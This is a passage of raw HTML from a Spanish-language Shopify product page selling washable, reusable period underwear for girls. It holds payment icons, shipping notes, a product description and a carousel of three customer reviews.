                      <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" aria-labelledby="pi-mercadopago" role="img" xmlns="http://www.w3.org/2000/svg"><title id="pi-mercadopago">Mercado Pago</title><g clip-path="url(#pi-mercadopago-clip0_12388_39967)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#FFE600"/><path d="M19.502 5.263c-5.69 0-10.303 2.842-10.303 6.349 0 3.506 4.613 6.624 10.303 6.624s10.303-3.118 10.303-6.624c0-3.507-4.612-6.35-10.303-6.35z" fill="#00BCFF"/><path d="M16.15 9.65c-.005.01-.105.11-.04.19.16.196.65.308 1.149.2.296-.063.676-.355 1.044-.636a4.206 4.206 0 011.192-.732 1.41 1.41 0 01.869-.02c.288.102.556.253.792.444.69.5 3.468 2.835 3.948 3.24a27.432 27.432 0 014.562-1.38c-.203-1.2-.951-2.343-2.1-3.24-1.6.647-3.686 1.034-5.6.135a5.461 5.461 0 00-2.064-.453c-1.518.034-2.175.667-2.87 1.336l-.882.916z" fill="#fff"/><path d="M24.99 12.591c-.032-.027-3.265-2.752-3.997-3.284a1.822 1.822 0 00-.907-.415 1.288 1.288 0 00-.432.04c-.43.156-.83.386-1.182.68-.41.313-.796.61-1.154.687a1.93 1.93 0 01-1.272-.184.55.55 0 01-.211-.223.364.364 0 01.108-.407l.892-.93c.104-.1.208-.2.316-.297-.276.04-.548.099-.814.176a3.67 3.67 0 01-.95.17 9.384 9.384 0 01-.967-.145 16.312 16.312 0 01-2.781-.896c-1.27.91-2.095 2.026-2.34 3.279.182.045.66.15.783.176 2.87.615 3.765 1.248 3.927 1.38a.95.95 0 01.347-.236.984.984 0 01.827.046c.124.067.233.161.316.275.193-.15.435-.232.684-.232.14.003.278.026.41.07.128.04.246.104.346.191.1.088.179.194.232.313a.985.985 0 01.4-.082c.164.002.327.035.477.1.21.095.379.255.48.454a.95.95 0 01.084.643 1.162 1.162 0 01.919.317 1.063 1.063 0 01.197 1.293c.297.175.64.262.988.255a.651.651 0 00.462-.195c.03-.04.059-.085.03-.117l-.81-.867s-.132-.121-.09-.167c.047-.05.13.02.188.066.412.332.916.832.916.832.008.007.04.07.228.102a.872.872 0 00.64-.143.996.996 0 00.13-.133.403.403 0 00-.022-.514l-.946-1.023s-.135-.12-.088-.168c.04-.043.128.021.187.069.3.242.722.65 1.128 1.032a.794.794 0 00.907-.03.638.638 0 00.252-.24.61.61 0 00.084-.33.643.643 0 00-.2-.38l-1.291-1.252s-.137-.112-.09-.17c.04-.046.129.023.187.069.514.431 1.023.87 1.525 1.316a.805.805 0 00.877-.018.574.574 0 00.2-.189.549.549 0 00.037-.533.657.657 0 00-.166-.23z" fill="#fff"/><path d="M18.726 14.177c-.152.02-.302.053-.448.096-.016-.01.012-.088.03-.132.02-.044.284-.81-.36-1.074a.784.784 0 00-.896.128c-.027.027-.039.025-.042-.01a.669.669 0 00-.143-.394.71.71 0 00-.355-.24c-.2-.06-.416-.055-.614.013a.968.968 0 00-.483.363.667.667 0 00-.207-.396.723.723 0 00-.865-.086.68.68 0 00-.286.348.653.653 0 00-.001.444.68.68 0 00.285.348.723.723 0 00.866-.082c.004.003.005.01.003.022a.864.864 0 00.091.617c.107.188.28.334.488.41a.715.715 0 00.68-.102c.055-.038.064-.022.056.029-.023.157.007.493.496.683a.65.65 0 00.736-.132c.063-.054.08-.045.083.04.008.168.067.33.169.463.103.136.244.24.405.297a.917.917 0 00.952-.21.825.825 0 00.174-.925.863.863 0 00-.326-.376.91.91 0 00-.488-.142z" fill="#fff"/><path d="M19.5 5C13.703 5 9.002 7.971 9.002 11.615L9 12.002C9 15.87 13.109 19 19.5 19c6.429 0 10.5-3.13 10.5-6.997v-.388C30 7.971 25.3 5 19.5 5zm10.027 5.882c-1.513.323-2.99.785-4.41 1.381-.997-.837-3.299-2.765-3.922-3.215a2.77 2.77 0 00-.813-.456 1.344 1.344 0 00-.399-.06c-.172.002-.343.03-.506.082-.436.174-.84.42-1.193.728l-.02.015c-.361.277-.735.563-1.018.624-.124.027-.25.04-.377.04-.256.02-.51-.058-.709-.219-.017-.022-.006-.057.035-.107l.006-.007.876-.91c.686-.66 1.335-1.285 2.827-1.318h.074a5.455 5.455 0 011.962.447c.83.4 1.745.61 2.673.617a7.196 7.196 0 002.928-.674c1.065.862 1.771 1.9 1.986 3.032zM19.503 5.391c3.078 0 5.832.85 7.683 2.188a6.664 6.664 0 01-2.571.561 5.867 5.867 0 01-2.501-.58 5.805 5.805 0 00-2.135-.485h-.084a3.796 3.796 0 00-2.435.833c-.412.02-.82.093-1.214.214-.277.09-.565.142-.856.158-.11 0-.307-.01-.325-.01a17.145 17.145 0 01-3.067-.819c1.848-1.265 4.525-2.06 7.505-2.06zm-7.869 2.325c1.281.504 2.835.894 3.326.924.137.009.283.024.43.024a3.72 3.72 0 00.965-.173c.2-.056.403-.104.607-.144l-.173.165-.89.928a.416.416 0 00-.122.474.61.61 0 00.234.25c.288.156.614.236.945.23.127.001.253-.012.377-.038.373-.08.765-.38 1.18-.698a3.957 3.957 0 011.158-.668c.106-.027.214-.042.324-.043.027 0 .055.001.083.005.326.051.63.191.877.403.73.529 3.964 3.254 3.996 3.28a.6.6 0 01.194.458.486.486 0 01-.258.398.805.805 0 01-.425.127.72.72 0 01-.374-.104c-.012-.01-1.12-.988-1.528-1.317a.346.346 0 00-.191-.098.11.11 0 00-.085.038c-.064.076.008.182.092.25l1.294 1.255c.097.09.16.209.18.337a.552.552 0 01-.079.3.58.58 0 01-.229.217.854.854 0 01-.459.146.683.683 0 01-.369-.108l-.185-.176c-.34-.322-.69-.654-.947-.86a.348.348 0 00-.193-.097.109.109 0 00-.081.034c-.03.031-.05.087.024.18.02.025.041.049.065.07l.944 1.023a.341.341 0 01.021.436l-.033.04a1.034 1.034 0 01-.088.082.774.774 0 01-.462.14.75.75 0 01-.127-.01.327.327 0 01-.186-.075l-.012-.012c-.051-.051-.527-.52-.921-.836a.33.33 0 00-.184-.094.115.115 0 00-.085.036c-.078.082.039.205.089.25l.805.856a.17.17 0 01-.03.052c-.03.039-.127.133-.42.168a.835.835 0 01-.106.007 1.903 1.903 0 01-.789-.226 1.12 1.12 0 00-.072-1.113 1.183 1.183 0 00-.435-.394 1.236 1.236 0 00-.622-.143.995.995 0 00-.117-.641 1.05 1.05 0 00-.493-.445 1.306 1.306 0 00-.502-.107c-.126 0-.25.021-.369.064a1.003 1.003 0 00-.588-.48 1.366 1.366 0 00-.431-.074c-.24-.002-.475.07-.672.207a1.04 1.04 0 00-1.508-.082c-.25-.184-1.245-.793-3.907-1.375-.2-.049-.4-.102-.598-.159.25-1.15 1.01-2.202 2.135-3.064zm4.939 6.675l-.03-.025h-.028a.146.146 0 00-.082.032.7.7 0 01-.398.136.64.64 0 01-.222-.041.852.852 0 01-.456-.383.802.802 0 01-.082-.579.08.08 0 00-.027-.078l-.044-.035-.04.038a.658.658 0 01-1.029-.188.597.597 0 01.101-.663.663.663 0 01.669-.184.643.643 0 01.303.193.6.6 0 01.146.32l.022.165.094-.14a.886.886 0 01.45-.344.923.923 0 01.574-.007c.13.039.243.116.324.22a.61.61 0 01.13.36c.007.081.066.085.078.085a.109.109 0 00.074-.037.648.648 0 01.471-.192.94.94 0 01.354.077c.603.25.33.987.326.995-.052.122-.054.177-.005.208l.024.01h.018a.43.43 0 00.116-.029c.103-.04.212-.062.322-.068.216 0 .425.083.582.232a.79.79 0 01.241.56.767.767 0 01-.241.56.824.824 0 01-.582.233.834.834 0 01-.57-.218.772.772 0 01-.251-.538c-.001-.037-.005-.133-.09-.133a.158.158 0 00-.1.05.589.589 0 01-.403.176.732.732 0 01-.266-.056c-.469-.183-.475-.493-.456-.617a.11.11 0 00-.017-.095zm2.93 3.442c-5.576 0-10.096-2.785-10.096-6.221 0-.137.009-.274.024-.411.045.01.487.112.58.132 2.719.582 3.617 1.187 3.77 1.301a.95.95 0 00.092.922.998.998 0 00.367.321c.205.106.44.14.667.1.04.194.133.375.267.525.135.15.308.264.502.33.116.044.239.067.363.068.078 0 .156-.01.232-.028.093.19.24.35.421.465.183.114.394.178.612.184a.93.93 0 00.31-.053c.076.178.196.335.35.456a1.242 1.242 0 001.623-.089c.31.174.659.274 1.017.292.052 0 .103-.003.154-.01a.96.96 0 00.69-.324.505.505 0 00.042-.067c.106.031.216.048.326.05.239-.005.47-.085.657-.227a.872.872 0 00.39-.551c.072.014.145.021.22.021a1.25 1.25 0 00.675-.206.954.954 0 00.361-.354.91.91 0 00.123-.482c.296.06.604 0 .856-.166a.91.91 0 00.306-.293.87.87 0 00.134-.396.91.91 0 00-.14-.557 26.86 26.86 0 014.187-1.263c.008.103.013.206.013.31 0 3.436-4.52 6.221-10.095 6.221z" fill="#0A0080"/></g><defs><clipPath id="pi-mercadopago-clip0_12388_39967"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-spei"><title id="pi-spei">SPEI</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M20.715 8.135v8.358h7.429v-1.804h-4.651v-1.94h4.214v-1.69h-4.214v-.863h4.65v-2.06h-7.428z" fill="#F2911A"/><path d="M33.067 9.094v-.688h.321c.083 0 .14 0 .173.015a.254.254 0 01.091.068c.025.03.033.068.033.106 0 .053-.016.09-.05.128-.032.038-.082.053-.148.06a.32.32 0 01.083.061c.024.023.05.06.082.114l.09.136h-.18l-.108-.151c-.041-.053-.066-.091-.082-.099-.017-.007-.033-.022-.05-.03-.016-.008-.041-.008-.074-.008h-.033v.288h-.148zm.148-.393h.115c.075 0 .116 0 .132-.008.017-.008.033-.015.042-.03a.103.103 0 00.016-.053c0-.023 0-.046-.016-.053-.017-.008-.033-.023-.058-.03h-.223V8.7h-.008z" fill="#323183"/><path d="M33.355 9.425a.646.646 0 11.002-1.292.646.646 0 01-.002 1.292zm0-1.165a.522.522 0 00-.52.52c0 .286.234.52.52.52.286 0 .52-.234.52-.52a.523.523 0 00-.52-.52zM6.499 13.501l-2.342.124-.022-.008c.204.78.365 1.704 1.014 2.155.65.452 1.656.678 2.765.678 1.218 0 2.02-.27 2.648-.809.628-.538.941-1.186.941-1.936 0-.692-.226-1.23-.678-1.617-.452-.378-1.13-.764-2.284-1.026-1.145-.262-1.386-.342-1.583-.488-.138-.109-.211-.24-.211-.393 0-.175.087-.32.248-.437.248-.16.387-.21.693-.21.306 0 .59.123.832.29.248.168.313.495.4.816l2.342-.124c-.204-.714-.357-1.47-.897-1.835-.54-.364-1.313-.546-2.487-.546-1.175 0-1.912.124-2.473.604-.555.481-.898.954-.898 1.668 0 .793.139 1.281.78 1.725.46.32 1.197.67 2.94 1.056.373.087.614.306.723.408.102.109.153.24.153.407a.691.691 0 01-.284.583c-.278.204-.329.306-.89.306-.504 0-.65-.11-.934-.328-.277-.219-.401-.64-.496-1.063z" fill="#323183"/><path fill-rule="evenodd" clip-rule="evenodd" d="M12.366 8.143c-.011.027-.011 8.27 0 8.31l.008.03 1.36-.004 1.36-.003.004-1.515.003-1.514.771-.007c.967-.01 1.441-.04 1.826-.114.364-.07.777-.25 1.094-.477.15-.107.39-.342.496-.488.34-.461.477-.877.497-1.5a3.057 3.057 0 00-.126-1.017 9.105 9.105 0 01-.067-.228c-.084-.3-.22-.554-.406-.755-.125-.136-.27-.23-.578-.378-.531-.253-.746-.305-1.401-.336a130.51 130.51 0 00-2.57-.02c-2.085-.005-2.264-.004-2.271.016zm3.807 1.702c.295.016.413.039.555.106.17.08.277.21.363.44.045.122.089.364.089.49 0 .252-.19.535-.436.65-.216.101-.413.125-1.13.135l-.54.008V9.857l.099-.001.302-.011a5.72 5.72 0 01.698 0z" fill="#323183"/><path d="M30.112 10.93h-1.04V8.126h2.92v3.32l-1.88-2.3v1.786zM30.112 12.716h-1.04v3.766h2.92v-4.341l-1.88 2.299v-1.724z" fill="#323183"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-aplazo"><title id="pi-aplazo">Aplazo</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#64E9F7"/><path d="M25.826 9.822c-.642.044-2.104.215-2.525.272-.409-2.136-1.543-3.656-3.198-4.014C16.73 5.35 13.327 9.637 11 17.543l1.739.457c2.236-7.597 5.165-10.646 6.962-10.258.822.178 1.534 1.15 1.824 2.661-4.298.933-5.19 2.705-5.09 4.152.081 1.184.75 2.158 1.834 2.677 1.095.522 2.429.478 3.396-.108 1.218-.738 1.404-1.813 1.527-2.525 0 0 .237-1.631.258-2.296-.679.094-1.302.212-1.815.342-.03.455-.221 1.678-.221 1.678-.114.662-.205 1.053-.72 1.365-.428.26-1.091.27-1.612.02-.358-.171-.797-.53-.848-1.267-.07-.997 1.153-1.807 3.43-2.33.008 0 .015-.004.022-.006 1.652-.358 4.314-.593 4.314-.593l-.174-1.69z" fill="#000"/></svg>

                    </li></ul>
              </div>
            
<ul
  class="icon-with-text icon-with-text--icon-small icon-with-text--horizontal list-unstyled"
  style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;" 
><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-outline-button"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M16.4116 2.07871C16.3845 2.09721 16.3574 2.11565 16.3303 2.13411C16.1517 2.25559 15.9719 2.37791 15.7837 2.52296L15.7773 2.52789C14.8355 3.23007 13.6039 4.27066 12.2818 5.4955C12.1614 5.60703 11.994 5.65239 11.8338 5.61687L3.68598 3.81033C3.60396 3.80009 3.57101 3.79608 3.53891 3.79608C3.32198 3.79608 3.11893 3.92321 3.0302 4.12886C2.92673 4.39247 3.02138 4.67552 3.23628 4.81149L3.24111 4.81454L8.61434 8.30083C8.741 8.38301 8.82374 8.51802 8.83947 8.66819C8.8552 8.81836 8.80223 8.96759 8.69534 9.07423L8.66991 9.09961C7.38122 10.4798 6.31043 11.7361 5.58838 12.7137C5.47003 12.8747 5.36378 13.0195 5.27879 13.1514C5.16553 13.3272 4.95486 13.4139 4.75068 13.3689L2.19767 12.8052C2.11507 12.7948 2.08257 12.7908 2.05053 12.7908C1.83353 12.7908 1.6304 12.918 1.54169 13.1236C1.44423 13.3719 1.52255 13.6375 1.71155 13.7811L4.70992 14.8869C4.84334 14.9361 4.9495 15.0398 5.00183 15.172L6.23217 18.2805C6.33749 18.4229 6.50021 18.5 6.6743 18.5C6.68974 18.5 6.70318 18.4991 6.71409 18.4977C6.75433 18.4624 6.80008 18.4337 6.84965 18.4128C7.09772 18.3083 7.23368 18.0443 7.17792 17.7789L7.17755 17.7772L6.60833 15.2112C6.56292 15.0066 6.65004 14.7953 6.82652 14.6821C6.90797 14.6299 6.97089 14.584 7.04582 14.5293C7.10751 14.4844 7.17733 14.4334 7.27233 14.3682C8.25973 13.6492 9.5053 12.5837 10.8878 11.2987L10.9132 11.2733C11.0198 11.1669 11.1687 11.1143 11.3185 11.13C11.4683 11.1457 11.603 11.2281 11.6853 11.3542L15.1827 16.7203C15.2864 16.8837 15.4603 16.9728 15.6474 16.9728C15.7137 16.9728 15.7958 16.9563 15.866 16.9273C16.1134 16.8225 16.2489 16.5588 16.1933 16.294L14.3782 8.1444C14.3425 7.9844 14.3876 7.8171 14.4987 7.69663C15.7202 6.37288 16.7705 5.15757 17.4604 4.21249L17.4689 4.20111C17.614 4.01381 17.7363 3.83484 17.8578 3.65697C17.8763 3.6299 17.8948 3.60285 17.9133 3.5758C18.0978 3.29428 18.3328 2.929 18.4428 2.55475C18.5482 2.19592 18.5158 1.92451 18.2922 1.70148C18.1713 1.58082 17.9849 1.5 17.7692 1.5C17.4882 1.5 17.1061 1.62056 16.4116 2.07871ZM11.1716 12.3976C9.92929 13.5361 8.79171 14.4994 7.85517 15.1808L7.84395 15.1889C7.79752 15.2208 7.73884 15.2628 7.67606 15.308C7.66979 15.3125 7.66348 15.3171 7.65713 15.3216L8.15558 17.5686C8.30356 18.2625 7.96934 18.9767 7.32384 19.2951C7.10254 19.4742 6.82781 19.5 6.6743 19.5C6.16465 19.5 5.66279 19.2521 5.36533 18.7835C5.34846 18.7569 5.33414 18.7288 5.32255 18.6996L4.15425 15.7478L1.30743 14.6979C1.27444 14.6858 1.24282 14.6701 1.2131 14.6513C0.56351 14.2403 0.341328 13.4303 0.615189 12.7472L0.618547 12.7388C0.868584 12.1463 1.44556 11.7908 2.05053 11.7908C2.15024 11.7908 2.24946 11.8035 2.31873 11.8124C2.32791 11.8136 2.33656 11.8147 2.34462 11.8157C2.36005 11.8177 2.37537 11.8203 2.39055 11.8237L4.63775 12.3198C4.68444 12.255 4.73137 12.1912 4.77648 12.1298L4.78291 12.1211L4.78359 12.1202C5.46491 11.1976 6.42874 10.0567 7.57005 8.81531L2.69897 5.65488C2.05143 5.24337 1.8302 4.43467 2.1037 3.75248L2.10706 3.74411C2.35707 3.15168 2.93387 2.79608 3.53891 2.79608C3.63888 2.79608 3.73821 2.8088 3.80785 2.81773C3.81678 2.81887 3.82523 2.81996 3.83313 2.82094C3.8487 2.82288 3.86417 2.82556 3.87949 2.82895L11.795 4.58399C13.0596 3.4216 14.2446 2.42349 15.1764 1.72853C15.3888 1.56496 15.5937 1.42564 15.7706 1.30538C15.7981 1.28666 15.8249 1.26841 15.851 1.2506L15.8574 1.24625C16.5966 0.758201 17.1851 0.5 17.7692 0.5C18.2292 0.5 18.6761 0.671867 18.9985 0.99357C19.5773 1.57101 19.566 2.27912 19.4022 2.83663C19.2467 3.36596 18.9337 3.8433 18.7575 4.11215L18.7411 4.13711C18.7231 4.16341 18.7045 4.19042 18.6855 4.21819C18.5656 4.39374 18.4268 4.59704 18.2639 4.80777C17.5744 5.7516 16.563 6.92641 15.411 8.182L17.1709 16.0836C17.3254 16.8078 16.9545 17.5539 16.2531 17.8493L16.2509 17.8503C16.0679 17.9263 15.8552 17.9728 15.6474 17.9728C15.1387 17.9728 14.6379 17.7259 14.3402 17.2591L11.1716 12.3976Z"/></svg><span class="h4">envio estandar gratis a partir de $2,500</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-outline-button"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg><span class="h4">envio rápido $259</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-outline-button"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M16.5 7.11819H3.5L3.5 18.9997L16.5 18.9997V7.11819ZM3.5 6.11786C2.94772 6.11786 2.5 6.56573 2.5 7.11819V18.9997C2.5 19.5521 2.94772 20 3.5 20H16.5C17.0523 20 17.5 19.5521 17.5 18.9997V7.11819C17.5 6.56572 17.0523 6.11786 16.5 6.11786H3.5Z" fill-rule="evenodd"/>
      <path d="M11.443 11.9199C11.443 12.7406 10.797 13.406 10.0001 13.406C9.20314 13.406 8.55712 12.7406 8.55712 11.9199C8.55712 11.0992 9.20314 10.4338 10.0001 10.4338C10.797 10.4338 11.443 11.0992 11.443 11.9199Z"/>
      <path d="M10.0187 11.9202C10.3639 11.9202 10.6437 12.2001 10.6437 12.5454V15.6971C10.6437 16.0424 10.3639 16.3223 10.0187 16.3223C9.67354 16.3223 9.39372 16.0424 9.39372 15.6971V12.5454C9.39372 12.2001 9.67354 11.9202 10.0187 11.9202Z"/>
      <path d="M6.2417 3.75956C6.2417 1.68321 7.92435 0 10 0C12.0757 0 13.7583 1.68321 13.7583 3.75956V6.12135H12.7583V3.75956C12.7583 2.23568 11.5234 1.00033 10 1.00033C8.47663 1.00033 7.2417 2.23568 7.2417 3.75956V6.12135H6.2417V3.75956Z"/></svg><span class="h4">pago seguro y encriptados</span>
    </li></ul>

<div class="product__description rte quick-add-hidden" style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;" >
                  <p><img src="https://cdn.shopify.com/s/files/1/0348/3690/6122/files/a_la_medida.png?v=1763953741" alt=""><img src="https://cdn.shopify.com/s/files/1/0348/3690/6122/files/media.png?v=1764042111" alt=""></p>
                </div><div class="product__accordion accordion quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details id="Details-collapsible_tab_ecBcHL-template--20114810011786__main">
                  <summary>
                    <div class="summary__title">
                      
                      <h2 class="h4 accordion__title">
                        Descripción
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_ecBcHL-template--20114810011786__main">
                    <h3>Descripción</h3><h2>Corte a la cadera <strong>lavable y reutilizable</strong> con zona de protección media . <strong>Úsalos por el día , para el colegio y actividades físicas sin fugas</strong>. Ideal para niñas que comienzan a menstruar absorción de hasta 18ml. ¡Despídete de los desechables y cámbiate a ropa interior <strong>increíblemente cómoda</strong> que te protegerá todos los días de tu ciclo!<br/></h2>
                    
                  </div>
                </details>
              </div><div id="shopify-block-ANHQwR0hWODVkQkF0T__tolstoy_shoppable_video_quiz_stories_block_XB6CTq" class="shopify-block shopify-app-block"><tolstoy-stories
class="tolstoy-stories"
data-tags=""
data-publish-id="xt47r8scoudam"
data-product-id="6781907173514">
</tolstoy-stories>


</div>
<link href="//lunasegura.com/cdn/shop/t/7/assets/component-reviews.css?v=163450358362026084951763778769" rel="stylesheet" type="text/css" media="all" />
<link href="//lunasegura.com/cdn/shop/t/7/assets/section-image-banner.css?v=161038461589217244571763778769" rel="stylesheet" type="text/css" media="all" />
<link href="//lunasegura.com/cdn/shop/t/7/assets/component-slider.css?v=108157308134495589801763778769" rel="stylesheet" type="text/css" media="all" />
<link href="//lunasegura.com/cdn/shop/t/7/assets/component-slideshow.css?v=153704904022007397591763778769" rel="stylesheet" type="text/css" media="all" />

<div class="review-items-container" style="--margin-top: 1.2rem;--margin-bottom: 0.0rem;"><slideshow-component
    class="slider-mobile-gutter"
    role="region"
    aria-roledescription="Carrusel"
    aria-label="Customer reviews"
  >
    <div
      class="slideshow banner grid grid--1-col slider slider--everywhere"
      id="Slider-template--20114810011786__main"
      aria-live="polite"
      aria-atomic="true"
      data-autoplay="false"
      data-speed="5"
    ><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--20114810011786__main-1"
          
          role="group"
          aria-roledescription="Diapositiva"
          aria-label="1 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--middle"><div class="review-item__right">
              <div class="review-item__text">
                <p>Es un excelente producto, tenia mis dudas y me aventure a comprarlo y no me decepcionó, gracias a que no guarda olores ni los propicia y no hay derrames; me animaré a comprar más para todo el periodo.</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Cristina Ocampo
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--20114810011786__main-2"
          
          role="group"
          aria-roledescription="Diapositiva"
          aria-label="2 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--middle"><div class="review-item__right">
              <div class="review-item__text">
                <p>Llevo 10 años usando toallas todos los días. Después de probarlas, estoy encantada de decir que por fin me he librado de las toallas. Sí. Se ajustan a la talla. Son increíbles. Me siento muy cómoda por las noches. Absolutamente cero fugas u olores.</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      María Martínez
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--20114810011786__main-1"
          
          role="group"
          aria-roledescription="Diapositiva"
          aria-label="3 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--middle"><div class="review-item__right">
              <div class="review-item__text">
                <p>Con flujo abundante era un poco escéptica sobre si estos serían suficientes para mí durante la noche, pero estos rebasaron mi expectativa. No hay fugas, no hay sensación de humedad y lo mejor de todo es que puedo dormir bien por la noche porque son cómodas. No volveré a usar toallas/tampones durante la noche.</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Andrea García
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div></div><div class="slideshow__controls slider-buttons no-js-hidden slideshow__controls--border-radius-mobile">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Diapositiva anterior"
          aria-controls="Slider-template--20114810011786__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter slider-counter--dots">
          <div class="slideshow__control-wrapper"><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--20114810011786__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 2 de 3"
                aria-controls="Slider-template--20114810011786__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 3 de 3"
                aria-controls="Slider-template--20114810011786__main"
              >
                <span class="dot"></span>
              </button></div>
        </div>
        <button
          type="button"
